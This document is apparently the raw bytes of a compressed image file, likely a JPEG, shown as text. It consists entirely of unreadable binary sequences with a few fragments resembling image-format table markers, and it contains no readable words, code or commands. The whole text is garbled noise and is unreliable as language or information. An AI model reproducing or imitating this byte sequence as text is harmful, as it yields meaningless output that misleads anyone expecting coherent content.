�rAr��3��ѽ0��|��ܟ�ӌ/�?�Ǉ�68��#�T����X��#��u�Ԉ��4�1� B�A��bd� �� ���L~F����O-,���0�8[C�8�A���3\�׶7&��O<|��������l$���t��?] a����K0Au�����B�!	� �@���d�1�V���-ͲC�L�Q�H{�0]�<����V���Z�g'rN�9n^c�1d��)���<�A1eo��B�`�� @�@�	���41A�Agj��EK�0�8�84�Ʃ�� ����&F�Ps$�ӏ���������$,�Q9�xQT�u�o������r,�������1GDAA(�hh� �1c�:3�ؕ8^�=�R)(hG\LB�`�B��l�j��f9�C���9�8�?��a,�2��!&7�Ke}#ly�R<
?�I�x�X��'i>⚟#R҈!uA�e��� �D@�@�������XC��7q��QA�^L[d������(�&6]�&D� �1� O8Db���B�c�E��/�^Ccl	�z=q�a$$,5b� � hhhA��m���q�ŅC�y�Ll,�a�{u�Ťظw9}&z���"����9~�7#�'��z`����Z� �����E�x"�B�Q�Z��b�V�'�Aʃ\�o����@��z�9�8�߸�bj�a2��A�<���y~���<Lu1�,�1���И(��c�6�[G��b��g�S�j����}�#�6@��� ��-�|!!a���(Z��9<�`��,,"1e�(Y���kx]L}Bc�Ư(�xn���-�C������3���cT�g�L1g� N>�ȅ��cJ��M�c��#g̅��Ǆ.����Y�����f}?q�,5]�Y��I�![5�T!P�pm$'D#��񁍅�����Md^�Ț]"�1�"d�x<�X�<���,=av������ͺ�ń��K�a�<#�Ph+���4~P�;X�r��ő.�J�����4��B�6S�p��a��y&K���X=a)�b8�&��n-�e>����)[�J�aI!�bm� �N���7CX����鑼����3�Qb&Ƅ!X],x!"�4<�Ѷ���	�\�Cȹ9-cXm�Ǒk
�wG��"�ױ"�\��q�o���|$�11u$cѳ?4x��&d`�!aat�Є,$o26���ykb�]�>�%,� �B���>貎��-��QAQ=��gr�	�'b0�$�0�ODi��y�p�2��B�аƱ�&0�'��6H�}�Hhk�li���lFɜyɍ5�[8�&աJK�)4�'D	�Xy�"�h�O,c Ԕ]Ͳ^��0�!aau5�ȲH��H��#�􎦽_s�%�h,�LOA�97��ϓ]d���tMW���)�1K���]����L�I$b{�x^�9�,aB��^�b�-�ac�p�z9,����ǡ6�ɱ�BC*�Yae=��'Bǻh9D�ҶG&�sh0$A(�!Yl�� Ƿ/���X�Q�B�����M
�0�$LL��F`����,X鑏�5��6�����J�8���E<n�	$���zM�ޑ����(N�I\�r$�6[c�Z���8NJV����dcCBP�T$ƚ*���,ġ���#dB��oq���6=�,C6Ȱ��]�M�i��&����B&�KAĿ&�<�3�w�Dؔ<�5 ��ԅ��L�M��6(�R Z2e'y�!at1�:,�ŕ��B�ً4H�d千�8�6[���,�r��wa��7BP�%�g6�ҧ%ދ��"l<�Um	8d��3C�d$$$@�%�I������$%�c���B�!t���x�$(Ax��H$�F$���q��K1�6��yc�ԋ=����L�;+E݉����J�'W�Ņ�j\Pͺ(�7��"���.�.����w��#4��A�_x�G~��/�����V,x�@�,�t�4(�+,�5ǐ���0�M�4 �!�G"cPŤ16��7]�Q��ET� �D�MHm9h,x�D���
��*ؚ�9������,=��2�)o��̆�X��[�>�̰�i$3����B����"�cCC��6Ģ:X�$����|B�78�o���F�b�ص��85��|2���$������?X����n�jvIl�����$!t�e�`�$@�i�3\'�0�B?����$M�=٦оF�).�G@x��Ά�Dp��D�����3RP���V�1`o��8[;3�Y,�<Y���*�9��DPЈNKLz��4�M�RrpN��JR����p&B��ˢ ܁�'C�P�2I"d���Ga2P�i�Y\��9�!���K�Ρ����sG#8���.D�QdS�ɡ�-��	�����%-�_q!��`A�2�81#fB��B Ht*��� �kQ0�d���_���c#�k7dWD���ɰ�Ѡz�X��^P�f�X3��;Ԕ���rB)�%)�B�����8,��-P����X����^{ರ�FyL��l���� ��/���W�x�b��A�&��{2�9�x �o%P_�.āX�lb������p6�ټ�kF��V;�Ƥ�{�w�$eU�F��{���3v���$%��#x�XB#%���`���_d7HO'�Pܔ���4š�1>��,aš�h�C#�D֛8�A���E,	Rx�h��&1a��=.����O+P���3���F<�G@R�D�-�[͖���7J ��=xo	G"�.��!����0�#�6C�c�C�]wX����C%�B$,�A�xˤW�!6P�n!��Uɺ��*ro=�0'LW&�ԡ#�jX4/���WV��p�n�|1X5	^��aI�B��Xcd�� D�nۑ����D�D�$�LLYy&C�>��I-�>F$BF"���[.5���m|alB�;����l�s?�2HyGs�/hN�'�JT_�E ����[H���.�M1��&�6٨Ѝ���|���CH�����9��I��Ft��<,�4Q�O�$CV���-H��"�/�	X���f�Д�anW8ou>��ǃ�.�����K��C�o��5u	�cR�E����2"��Ԍ)Bȑ�H*C��^#���}	f�G�=a�� !�r<#|5X�E�%�Er_��ܖ�п��K�d���HK�67F��a!�l���!�)�?��P_ى4b��� �!�H!f0hh�X��aE�"/'��+g����1ᔰ������&�� �N�N���cJ㰇P�E��dyc�l�Ѽc�r͂8�bF�h%Pޑ6�>B�B�t;#��$,9��Q���1+,!B�D��� L3���h�C�<�`F��]�����iF<�#߸���O���>��<Q�\�1@_oa���|A�#F���)�$1#�3*3c�hHX�	Yk�!	GPf6�ǡ��P����§ƶ�#���
����cHP��6<�#A�W���ȗ����L,��LL?L�<*۶�13������lШƂ���A��XHHHD�9LB�G[yiF1���T�!��e�C��3��D<$Kԩ:c��BL�cP�n��K������p�*E��㥱���0��J�66@}Ĺ^�HEaHП"��HmABBBB�a@a1<I9�H�U� �@�Y��Deӂ��򂵆;��CP=	"�5��!��48�4ߎ��s��}Y�R)�%����c�H�@b�Ē�A
��y�a���b�/BBc�C�h'�fF=� x=�123n��\�෇�C8�
�h�}��c�����1��ŶD7Ǳ1Y{�!wb]��M;,%bwG}+I#b�3b�$,��]>�G�蚈o�I�%	@���0F`M�Ŷ9�y�{��>�ކ��cdx&(1�LZ6C�a�ˣ�!����{$/��m�{>N�L�'O�!�`t�8Ge�5"iGD`�FWCx���H���.��+���c�2d1�K		бz)��� ��@���6"��ܲ�!�Z}�
12�I�4hPNQV%����@ѥ`4�v`��244A�IďB�$lf�xO�ځ�	�GD`�y��Dx$@��J�:��G[41�a�N�+����u��	Ȅ��EV���i��m ���z �@�Ќ���3���9�l�'-���ġ�!"#�㥌k#X3aLH��;�"����P�T؜19Rm	[$��͈�j��� �zdc�I^8��P��:�0$@�1-V�Y]o0AA��]!21�&�����z3�O�i؅�"+	週h��`z~�X�#���I!,��ȁ" ��
V±t,!u�Azo��Q��	�#�9�:�1C���bDy�r�� �I�H��v��L���1ᱼ��,>$.%�AA ���r7r]+X�N3,�2,j���t���=��V�a����T9��wκLd�F$�I˚��.� �#$Ae(�Ux}+�f����Yyg#�0cBX��[H{�ة�2ɡhOM�r��JI��nЏr<��9��"d�wв�#BK�y$o�=� ��� �9ɧ��]/т1yx}&ǂ��ųc��L�9Ó��`�ɶ�Qdj>��?��ǔƂ�1����'�
\t%��E'�Aat/J ����1�xk�����
�m���t=�HXX�D�5IBi��.��q�.J0���$c},xe�Ыҁ!az��Q]rI=PAb� kc���tYV.o�xUE�b�2�9�"��x!�@��I'�\�P�^�cM/�ô��#:5+�[^D�=X666H�K�>$"%��D�����řGTDF ���1��<@�AqHg,3�h}a;#<?��1lkDl&��&�{I�A+����4.�<1�d�a�)h":�鞈���H � � HHH�#��hhh�0x#`��1��f��Ɗ{��Bt?qi��+#r8*���c�MlM�CDd���>=$��K�}@ � ��u�@�Dj�v( bz�l�$��6�!롡f��4�]iRI�D�4�lv@V�f��J4�K�1�ll��J��/A��(��A@���H ��AtF ���D�45+Be3�D�[ʡk'A�>�T��a��3L7U��ǃpi
�B'�9�@�-���Y�	}#>؂ jH�#�x�� ���!A�+E1�+��X��{�r,UI�};��`��PtǇCqIA�A"t)$�Lϻ&��:�0�7��E�,�����DtA����� �0�2�44%G34h�h�Є!�"��P-������HqRqn�r� �El&'"�{�K�e���c6m��Ⱥ��u��=E� � � ��-�4F68=�QR��F��h�#��0�[��@^G���h�\x+�a~E%#rR�խ�D����F �x�it-����^��)�ޚ�_��=���{ l$��X'�5�ga�<v�z6��
���KhH��%�+�)\��q&\j?j/y׈ �k�����]�y^�Aؾ�Ιy1�{���X?qtƛCRG�\�N�b��H�5b�D���'����N��xB+e5��'S�>,ޗN�XB��B��q�_Ge��;�g�e�(j����H�&��q��a�cb��p���/:w"z|�"�i2���@� �0��V�zt�^�������o�n�< D�;Ĕ�E�%��	'D��ȵ���k⫑�F��Ӯ�)�'fJ
����I�O�����զWլ@����=�f��oD�5�D�kE��,5�ia�'�:$b{x�¦^��M�X�%41�Jv%��M��@�����k�!������2�����/e�Ȱi�[���X�!;�M��!�ZǺ&�����X�d42��F$���E����������=B�o,Ye�]k�yk+��C�lZ!�8����%cC˟#��e6��5f�9O��b�h�Ӹ$4��l�5@==����i�dӸ�%hh�On�Ie}\��.�J��oB,Hࡲ�ˣ��QYf���x��8cAP7�&5���͞Â����Ux+���#f���ri(w��T!��yy^��+�YR]P����"�$^44�&���PX���LND��b�r$�hВ}��n�ܢG��R�MVFjPS���vݝ���V�Ar�#{vM�������]$,;����Z�����I��$���o��d!�F,5��lu�(E�Q�x{��2������hŤW��O�(�E:���uLdb)9��B�4��վI$mɦx{�}Z��b{�c�""D	C�r$j$��}_��<-�O�-`�a4��VV���nД�yaR�I01g�.�C$�w�b$8�)���却�r4Kɽ����ї�F��]k����^ǅ�B�Ƈ��eE�caFl<�0r
�Y��C�'z6����܅��mܥ��ߤ����41��!�A;Z�,v�1ZJ(�GowJ�ԅ�����<��cA��2�,�M�1ٜD[í��t���`B�yT81�hT��\�1�A�����F*'}&kZ���Or5������!} ~��Y]HJ"!�Ѽ�0ġ ,h\�lV�	dTi(�1Z�x�9����pǣc�lH}�ė%#�H���z��7	� KT1��B�DM7���6�O6ځ�����^���/�}�BT%cCn�4-��
���8Pp0Iɩ���L2;cpNJW~�%��xF)\>�7��<=BQ4���/qJƢ">D��2��� d�F�#E���y�4��}W讕��1������ƊM���f�3@�A��5BæC@�̭#aQ*�d�b���´Q�hcnx�c#��3w/-�%��I�S�łGq���bq^G]����1:��NWZ�PId-��\�Е��%�G"�N��L�m��E+�"�e��$<H�5bF��-X�m/���)�ĸ*�����I�$q�K���cb��O�Y6���!L�ï�Ϥ�/L���z�,c�P��UB͢Е	�
�w@�1���Eka��0�j��T>D���&�O�q����1���s8����a(V��6'�o8�؊���b��&|}R���^d�z�,��Ƿ�D<5�Щ�%4Dn �{c[�hc�4ˁkC r����c٠��B�tMIMjp͠h�|�&�~���Ts><����n���p&�L�Hz�'��!zK(I��u�6@��!M9��cÙ�ȎP퐡W��f�,��K!{�7�9cppYP�2+F�Jl����X��L��7.D�Ŧ=�K1.��J$o����qI[��$�P@?x~�>�a�if����!z,�D8'�x{Z�P-tRW�3s��}����%ksSd�b؝�ٜM4:r4��mv�1����6�Ѡĕ�̒ƣ�r�"��S:j�&?q̉׻,�X�l�#�-ȸ��q���}2�謱O}�lv���"B^T���,7{�H
�O��Q'"H�e�Ά�D�cCHzl�z��o+��F��'��˸� �%�衚O��9��]!	w�a������B��Qbz�.:HL�#_B0{ǒ�~r!���ϹR�������=�B�+CF��5�K"��L�@l@�P�\n��+��'}�F��R���FFҡ5�JF�+�Є!z�b�^��lJ���B]�x��/��NC�L��Y�ЈU��	�C��$���1��1���	�!��s��C�Cn��p�S2H^��A-�b[K�-�g�����mr��K�?AB�P� ��s��(���	u.�lz,nǩ4"��bG�}� �-� �(J863A�������r-�k�`�Q���s܌4��C}^~�b��ȐR��M��C>�IԎ�C4������/�I��	$lb
[�"[a���m�Y@��
'�%!a/q)h��C��
d@��������C6lM�c`Br$߂�t>�5��Yn�r�64(d�R6�9���M�˞FV��Yx"���{���g�Z�I8},l�{b�^���%p��C-�+�D�� �,{B�nD��ƚT>���%Y���Rɑ�ȟ#�#�� �m>W[��u%]�AG���T&��iGc"���V�c�5��Ȅ�}
��1l��GR�1�9�?�"��7�5	���,I��شh'"�F�ԡ�YÒ=�KX8�P��@�;�6�-_���-$�؄����
(�Bɍ�6:Zv��!]�̲EX]O�ȅ�-�	�F�))!	�7,��6� �A����X���XmV�	-i��\�1�p�	�$1lX'X9\&nL�/=�<p��Ea���S_�-hS$�"�@���f8�2z��F�\��S���FҸd�u1�1�X]+Ր�B�lll�-�^�!���В��_lPH�5LMc��%e$��Lc[�-��'P�	��a(b�9��$T6$��-���C#�lC�erA��W[l'�@X�M����L���%_C5qw�Ia�r.��)S�]M�����K�n��j��0J���{/��#a���+BY�EGw��#�Li(B���D	�#J�e��Lg	1�|�����Z35�ѳ��Y{�B����"Rj����F�,�c��(�6=�a!�},�v̒H�p�BB���t/eyK*�U1u��2o������f�Ñ��l-!�^G�6��V�HM8�{��,��~��*�$1��w���E��;K	.�ش���4&7$�K��&[p���<���+�#G8q�A_M��'21�AHA!!fQ+�+�=Į�䍤n����r���"�a�v����3��2zLW$5�$��5�u$���8e���b�o�P���^�h1#/,4!,]<�KD(0b\Pʛ;�rm��;���U�z�ǒ0?g"?yhs%�O1Ȧ�?A1a}$�9y�m�R!ٿbPQ�W�����\�G��S �̯��_���#g݄�$�Q��I���&��Z�65K��[�	�D��O������d9�]��!�ea4��4����̇���1�� �c�Ƃ�#T�އGKHPoʀ��� ��lT�TI�8r�.�f���9��<�AVv�%�4�B���N�6Ib�!�gOmR�#gh�R�-M����N?��W�w\��qM��u;bg [-��]��lr9#]#�%���.�f�d� i��tӲ(ihZ^�(�!��>����V'�b��ghhq3�xx*86�xcª �*�F$�����
\u����G�|D!#�t't�k�*��ȤC�̒i
���#�
B���X�T�bF����&�V�%�ڿZ�b�!S\F�i� $f�6QȭL��B8Ơ`o�i�{�%E��g�Z�6�n���E���6�(_'(X�*�t����ƶ縔ۚDB��ir�͡ C���m�?!���2����r%����A"͍*=����):Eq�Ard�J�{��=�;]��"G�8U$z�D�9���.���)Z�E���Z�o�V�;I�s�d�t��'��lY�O)�J��Iw��$Iw�I��M�!����e}�R����Fk�y��zC7��~BX���f�["c���r�PӲ]`���bFzv$��C����[)\@Ğ�A����Ki��pOQْ�(��;�>��ؔ=&ܒ�����Ѱ��iD�����i���k��N:^H�N�*�ݛ�J;��*��zG-�G �����ո!TIi
�7��7�K-�kx,�{�����Xa$Z)�C�9���t2�B5)b��v�$��$JU]�l�}���l;<K-(�!��J^�|�։�XƳ������}���d��΅�0�e��+�jT�����H"P���H罓ӹ
�"�E�8�!��#��6T���Ȱ�r��-1��p$��cl~	�d�z�IS���)�D�/|'!S6���Bct��c%R'*\�D�\���'�;�VC�m�p����%�7�G	6�bJH����!�e���B��\5LA
��~&Q	j6�&���V� �4oh�+�d)����b�j9<�-K�@d�d
/]�>���I�D�eՏ[Ylk�v.&�OE �[uD�?��s�)	I�ب"�WG9�$��C�[�SF�C�+�J#A�hG"K*[y���@EM�|���z�M�	g�Ci)	p2(٩�#�p]Ȯ��65Xp�#Х�%�{!=��Ǐa��2h���
^N��<$$%�dL�E3�p-�4;�V܉N���������,T�HrƇ0F�kye�aP�U��s�C���bDA���.O�%p'�%�%x��Jk|%��*D)�9f!�PɋQ0N+h�i�P<�d[��!�ֿ�M{$�q�d�A˂&>(�B����H��f�:9��\m�Gb,��4�i:d*�lhI[��f|8?��:]���"D�ʐ����2��`��;3��f&�;H�5����,�X���%�H� ���ߠ�k�Ć%H.�c��      $G���ξ��<o,{ڧ����g�uk!���#\��^�Z~Ҵb��N�!���Q瀞̴���v��� #+� o��o�.�6�6���&��n��� 0]]�EzOE,���>�D?/�Z �$�h�Zh�SM�)��)���a���~����O��x}Ef5m�)-3���<�m����(��!���|�������ے�煌�acϙG��騃�;��(��j�{��l�E��uB�d{+?H���^'R0�8� F/�]#�k�$2�� I����<{%���h�J�\sv5m������9'@��IA��Q�䒟�<H����d�,�R-�Ju��i1q��Y�[�0�D��Q�� ��d��&?�+�jK��r
t���;���;�IX�l�R�o�ϚXxi�(�ط<�j��nA^Y�$�j��gd�8j �ZY%�o)�V��=1�0�_&%;��O� 6a���9�_v�	E�$s\!��*������\�j��Rų��g�$r���RV��AD����Nq�&`&0:�Z� �f�(U�(c��3x�2Cm�#o��p!.� �,D� -49�����  ��;ċ<a�@8_�g� ��0��x�7�����Q@F ���k)\]������`7��K�8��D�l�k�6��ՓI��ao�?C���8L�s�Cz�X�5or����D�CM4k���U� �#�@�v! ���1��8t�r���[�����A�u�"�vm�(�A�)�sp�"k�j(M�sp˛�yǰ��Q��.y���$���$�EuZ!μ��rq���[.A�$�=&ޝ��U�T���x�n6�!�Wu6�K��=dj��/hꂠ*��yt��+<�"��O��(h���T�Et�E�^̩Ř�<%�*D)˭/v�9�r�B4�Z>[O]�o!��XI�q��K����K�+0F�w��X�.�B� q����F�� ��$�q�E�B5�o����?��)B
҉�&:9�NauP�_��#�.t>j�M���~���?�y�2G�_��.�@��K_��j^�+���줲���O7r��V����}��3l�1���R��W�ڪL����� 3��5P���� ���Al��'�kf��l�Ԣe?�0� �]82j`��󚐒@�z�C��k%Ź=�����78��}:Jj$0����vU=�mX��D�<���#�e�ڧvs���g���h�(�{�K��[�x�ZV�Ċ+��-d��]c&%�x�̺�X������`�O���:��i*&��Ip�ͷ�4��d���?�I �y�*�	&���*��j�*�ݽu�f���j�9S���ZO��`��O����u�5�'/T{6��u4���f(��>o#�k��F�\�%~,+t9��N�MV6!�;�<
����D��*	D��t�����K]��6��v4P�v�7OF�YV�#. �ѪMb�s-6�0M�F����(ߊ�f<E�pj���o�Z���/�u�{�A�r�|ȴE�<_"݄A���ֹ�AВ#	Q�;�1$R9q�;�Ek�`��J��ī������i}�0H�fq���$x�[!��sX���6���p���^@Ǟ��[�386G��2�^�f7����D(w� ��U�wn�=��4�0&F�p���
����^.A�{�w�Zͨ&hhb�ϰ��]�?�޿&�oU��[ڒ=�s07H�V��TP��A6�i��4�Đ��xѥ�{�gQm E���;��@"A$^rɂ�XU>tD5��4:JwЂ�5���,�!�lj���C��k���*m�?����5J��f�䃸 ��5=�Bh�-�mLR�,@d���?vј�
㍏�����86��V��C7� -���W���V�k_�F��2�A5Íq�X1�@�'��+�X�|�S������*�#T�iH�ۙ�+�y���e�)��%φ^��T2S�����c^�}"XϬD��>����7m� ��>�)�z��Eh繍� z�QQK(I�|q����~1�Y��o9'u�^�"�����εp(�/�E6t3����-�p����o?� �d�X���o�ѩ�n�w��QX��I�>��ma`N��\��%��pɨS���y���v	�"�-ҫM�s|��(�mP�����|���JW�L8"+)����1���8��(*��Ys�`�9C_�vO�1�	W�w�tFh�ʾ��@�����>�yE3xF�kU�ӽ6��]sfx�gn�j�4��zyf6��G�ߍ��G&�;�1��_��mY+4T�U�$�)4d,n��V�pd��xoGX?���#��)���?,��ToF���'��sU��iGy%�D�@ety�s�'[���!tr������i�ʆ:SL1���2�xCb��5�B~�޽�"
���FJ}܀5N,��g-�g�_6�Ɔ�)��:��#af7�fD����̎[@�X19rp�7e��P.��r��jw��Y���vƕ�s�M�	p!t���,��2���e�D�<� ��wP�Ͼ�zg:�~mo7q<�C9.��_�:��ހFA�o������qD�7H��6
�z������� ���Bp|w%��䏇�����`�S�G���֨��F����������-����������e��gB��k��bT 9�P%^(�yn�F���4��Y��b�&�Y"���t3��ʊ�"E��no�Z� ��ej%i�����EhP���������dB���&���ZʁJG�����L�UZ;"���r,�:�j�p��ˏ;���`Z�f�n+�5�T��T�m�A��گ��"�i��ˊ�;a�C� &���[p����ښE�U=`�K�Yv�i��yL�"�D�Au-{�� ��
���o�ꚯF�E�ԕ�'(��f7 �<�!�|�t��櫼j��@�:�D��t� � �P��G|��6�T|B`2� o�ZY��&X+��V��C}ku��M]x�R�^� ngFS��q/���0=ZvTr��)��Ώo�nL�/�3�������4�Q�n�����C;=A,��&G�D����*zkX�ŬP�PEu�,�O�)�������9:r�sFx���
�������VX#��R�dig�zuO�ERK��#D���l�w��S����ڵ��S�����r�lC	��X	a&{6��ID3��~!�ա��{�+����*V;`S�us����j�2�0t�<�$��X��������!���8Ns�b�I�T�����>"8:� �è��EUShk����:�`�?�鰟O�a��^fZ|=�\Z}f��Ӫ&c��m�З��Z���}�u��q:
�7��" D��0SK�&$p���E��@�f9&St����KE9����k�-���}n\�� �+Îb���1��R|��:+ �.���y_�Le�l^�e<1�� ��
�(�M5��ז1E�)���C�F�ܘg:�?)�pv� (@A��Eװ.�����]���B��m�(�뀈��)m�G ��u�T"�"@����          0!1@AQ�� ?�G�g/�ű��L��!��lٶ6��0�lg�ݡ?��H'٭��
ki�i�ٳ,�<�x�Eo6m�a�����+&Fl���f͛69#f󰤃�&����r���oxY�a`c>�i�5����Lٜm�ٱ[6~�2������?&��7��P������~"9D��:!�$�m�c�vGġ��h��1?�&ş�O�p1#_����~c�+L�b�	�H������la���	�c����,���#㝕���{�c��H0����ܙG�����9�"#��3x� h#?�	�&L�-��ф-��XM��x)�����?��4C���G��O�����������#M1�7�C�����ɓ(���D)���lٕh��i<L�4L�?��Ȕ���x4vr��X���#3b�8#ɞ%=�Ŕ��!&F���"p�C�Ὓo�É�51���Cϳ"v�2	���f�l�Hb	�`��a> O�"�ciE���:�+�_"aY��MY!�c�����Y���5���B�!��ȴ>_�� g�BCȕ~-�|���L�dɜ0���|�nɅ�Df3����Ŷ��L�dɓ#E9��|G�����,5> @""L�Y2d9�+)�E�c�#ސ(��D&_�����a�9cF���dٰ��&��l�� bM/��/#k1���p6�c2~���y|�ȑ#��G��	�lX~͟�yX���mA�o,hǣ�1����@��yx͈B�_g���{!IOh��Y}Ȳ4��|���>��tc��abL�_����8ٴZB2�ٵ�F>���d�lz�����Hvu��m�m,o!�(�������P��������r����B�������2*�������͛(+��y2)���F	 �<���{�E�C���
^J&t~������ �P	���hx�Ƕ����&H8���ha���&L�0PR�g�$O�&ߑ·����&��M��,T(�E1����͛A �~C��ؘÐ�	���Ik�#��/"L�l�<�Dw��Ђ���6jk6�i�yF$�l�)�#���
�c���)�f�Q
c��,!d��i�2��Q�M���H�vd���,�dic��T2ƾ"�p0����&SLc�(���!b�.M:�#��>[H��Hx�m��E�Q���,�8fVS��yg�~�9X����r/�y��1�Q�_���,Ӈ�c�&v�t�&AH~U,�o�0hz�)"L��h��~i/ib���V����.�Q�>��1E{����prt["�Yc
g/�X<��'o�d!��ŷ�����-0����~o�O�.F=��>V`b���9a��-9<�Ɵ'��a?���̷��_�3�f�����g��J�����GGb-����lg���E�l�_��g�AK�zzo:��7�ax+<�4�G�&����F��:y?&���)�XLG'�������_��#���#�Eٸ�}�o{ol��ͼ��I���7�6?���q�f�W��_Ⱦç�r=(��7�J�X�������J��r~��{<�Ƀ�&� Xu�edO'��c��G�L��k��MdȔFe<<lic7k.�L��� ���^_A����b�����Dɑ����Y2� �?�x��<6o_�f@�J��A�M,gˀ�&����_��           0!1@A�� ?��h��N
��_�Ųf��լ�ki�#�3-�el �&�36|D�����o)ZVF�bQ#C�o�2�dɑ���rd
-"���`l����3)�_i�i&x3`���������3��2d9�~���ɞ-��&L��o("L�2I��!l��1 �ȓ&_�d`�Y?&�C��L�<�xo��L���@��f��Ą`L��{;<W�d!��G����͍?-�L�;? ����#��M���k)�iy�f���E����_�m'2�<-���$a���<����?�p�&ŏ$a���Q�2��+i���x�dHG��c�� )�pw���Q?��m�%�4S��a�l�;x�#�-���x8ɜe����3��:"B�"1�|�8c<����x�r���p������Y�����袲������	���3�0��rd�!Yrel��h��3�m�"B���=�aO�{g&�ȶO�&L�;#��L���
&ͦ���&C�d>č�d��	�
(j�4kb���̓y�ǖ%~Pl#!���[BѨn-��d���#2|���)A��ń:�V��55vSE��Aa&dسa�caA�g�:9�i�µ�E���cM�6l��e�-d]���f���1u�a���3m�緱h�%��m�ٰ�am3y�h� ��ٰ���"��&B���!y���dX�䲄��0K> �m�7�|4�9
 ��~��m�aGO ���(}��#[��ă"B�E�ٴB5���i6��bB���m!?3���!6��B<�6SG$!
zx!A2~8&��A�x�M����!��[k��/������D��g!C���ry?a���%�2d��l�!r��Q�)��띤$�����l�2�K���YEl_���#*2I��[���f͛7�����#M0���t0��6���W��d�Q��&P�-6�8Zm(6el���� `S��&ɕ�l?�-�m��<6M��m����9��f�r|Z9>�|�	7&� #��L���2��26���7z�a��u�ٳjc����6,8c66A�ȉY4���6mX�<��3lptp�pPq��Aɼ�{z�(��I�Q�g	��xk �{6�kb�&L�el!	�xzx`�gO!2�ɰi����
)��4SC̃���m�f̓�B�����r��f��6���zo&y�l�[?����s��M�l�ТQ�򨷌��6pF/�E�1f���a���Y&��z/f�'�I����g��E���̈́ ��ފ5���಍���Df������lO��$+f��M��){��B�Q��� @��[m7�A�9|K(�fL�9
&̓gM�@���+lc�/G,�e��W�	�&�y;l{(����c�ٳf�������?�H�y��oc��r::�pW�E�aL� h�3f�mg����&rrM�^B>	�9�O�8O�[C;#��6 �>�_Gȡ�m����H9BD��� G��(��{P��a��Ň�?�R|�8h��G�4C�y3��ୁ��/f��v6>��^vY�e�!��!��/d�2�[�����<v4C׎L�9-����dy8m�[?T�o�r64C���'$m���`��r�H>��3x|�q���>����X�=XA���������$V ��l��r�F���7��� (    !1AQaq��� ������0��  ?��A��L�V�<�8�K��3�Z�!Ur��u�MCq�/���7��������C9���m��nX���g��D�Srnd>��.�o�/,}�e�y� sȲ����jw��W]ƛDp���e~P5�\T*;�t|�?�!�FVq��P/���$�)/�L {Mv�isjM�L���Ը ,�y���L�Z�j#�d��Vk��������9�x#�?�ߊ��Bs.��Թ�����, ��C�(!�g���N`�/�"M%���5.�x��r���|�(>�*�a,�U�B��O��ً,�P�x�S�8w�VU�� �i����]�Cy�����V���Jq�h*�f4ͱD*n��o�7\-����#�D�	�,=��>��%�ЕH�B�AhR�(m�^���@&$�ⲁJn�&g�f�9{GM���₸q�d{��8��I{!���Hx����Sᇑ���w����z!�h��:>��/É�����������#�m0C-��Zp!��CD^�� �qk+z����F�۩jo��\��q(�T�A~�*��l�N^�	]����S(D��-L����1L��W� 	c��2 �A��Ƒ��X�3[�PoDUPf���^㥥�1Wb���70C
�̈́Ƚ��� s8� �e��2�&VSi�.G��F��PhKm|3K5�"���IR�\�B9�#�/���������������j����e�x�.��18�sH�OcC���]Kb��J��
/Q�0�,��q��c46GB���D ���M���j�L[,B�|JA�3Oc��<��2����Y��J�7��-BP�,kH�8΢�
:�Q���B�}��^I��� _#1J�x`W�/���TM��L���2yM�d��U0�f�2�������ӆ8�y9�[U���`7\�(1(.9�T�!��g�E��aG�8���,���e߆^#�O�>?ss������5p�.���+�_���a��\y�JL�M���$Ո�|qh�(�<.iL�tUJ!�aL� �
�[�!���G�,��^�*�xH]��S'w�,�͏�7���ZmapE7O���%�Pk��B��q��#��
K��>�r\�\�K.j���&�3��I�S�_��a��,),���&�O0�"�0�?(�t���p�y�Y��}ʑ�\�|	�bY�֥��)l��KQ�q�K�e0��ȫ���T�Q%FJ��#	p|1|b��:�g�P�����ܯ��������k���6������tG�-ْgm��-��h�R��+ȗ���sfE=G�r��,�P�z���w)�H9��3 ␧,���+���8R�Щ�L��0�P^Ȉ5��`:R�`��h��M����7�.@+)�FA���;37�Thr� R��|0�<�1��צZ�p}A W�p��.:j�0'i�Q����f�%<��];�V=C�C����`���X�)�/��#�0�|1�&U��� a��� ���K��.�9�x<�����2����Q�%.n"�T9�q����=�H���k�C���k���]�e
A��K�u� #4I�q�E���a2��~Dx�-��ymp�!�+0���=�]V�d��,���0��j�����V�ɢ,!�h%�q0�&PO�V88b����
5�e�+�������0�wC���[�@y�F��u�q�f"Uj�����G=�1�q`s�LG1� �)��	�����`}c�3��x��\XW2˃��<>.:�1\�1���p��!���u7桩�7�d�s2���d�Ĭ���m��|,E�ш�^��pBtA�%De�`:��`���	��f�R9���[��HYO\��`:YB�`;r,�/(F6�֢2�kr��0M�+k��}�jJ�G(���awd����� �#N�T��&S&?���j�ɦ*Z�2�|@�-Ͳ�eo��aN��Z����/�R�)И�+n�4���.���E�p�*���]9��[C��3�җ��s!�;p�OAW�j�^���	��\u�+eVe���TIR�c˛�'�b���>gD"��������b����eͥJ��D�,\�0@G6��%<�#5wODD��Tf�R�m�s���%� �J\vʈ��2�
��.��\@�Hk�p�-M�~Edm��T�0�#0 m�������Z̴YΉ*���N�v��b�d\ ��	H�z���8J��8��f��@?_p\��Lb��n��4��� �|2�9���-��Y�^�������U�	��[���������
m�9Ȅ��<B����W�N�:c�V�F�F�|Y�w.|����r�]E�ˊ�4�0i>g��X6��᯿5�E��T�3�'���\�r��^Q���Z��9�8� �eK\��p��)�W����j[9���:��k���p?�]�����Jƅ@Ƨf"�y�e���*ː�h*㢭5~�$7	(�s�����XJ�d8�� ��W�`�/2GR���1�1�ိ����2�p��<#��/0����jY���̉�� �]�� �Gi��n����F���..����h��ɱ�V��E��u�%ޮ
�I�hb�`a�d�<��*�=�?��`���S�G~]N|1!�����S|xИpp���Gfj�!��s5��xu͏������%Ի<����*9�#�l���w�s1"::�;���U�r�i� �))10u3����Z�`��T˵+��ӑ��8e��ѐKk���ƶ�R�9WC��K^4 N�eX�����\/Ձ��́_B�=5�6z���{��ǎ�CK��5� ��2�lx�����K��j��_����%���GH�97N�`���ؐ�hjtQT"&X8�.<L�E��a0R��������R��s�쀭vj>È�i��� ��_���1�L�q��[>�>磨�gsg�0�����#�1��6=��j�*K��L�"�f%(,��:��A+��v���\L*+ˈ{���WQ[NB�aT��6��+��d���Z���	��I��Im�ǥ���%����2��,�x�a��Z9[?�5��Yc�Q��'�����R�Pr\'��{��]5�Z�ȍ~b5��;�*������c�"�V�:��w�z�2��7?|�n�~=DG�Od,%}0�ȼ˾�l�R��%e6h�*	`��Ij3��mƣoA�q,���}�FJkS%r��/��Z�Sߩ�F�9�T�Ǜ���`G�D�	0��?$q�M�1���K̻������x2��r�@Ĩ.9J�R���0�昏v�1F!�8����s%
